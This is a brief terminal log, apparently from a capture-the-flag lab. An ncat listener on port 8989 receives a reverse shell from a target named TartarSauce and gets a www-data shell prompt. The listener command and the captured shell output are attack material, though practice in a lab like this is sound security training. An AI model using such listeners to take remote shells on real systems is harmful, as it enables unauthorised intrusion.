 animesh@SiliconBits 💀 D:\tools\ncat-portable-5.59BETA1
ncat.exe -lvp 8989
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.1.185:44960.
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 16:09:01 up  2:36,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$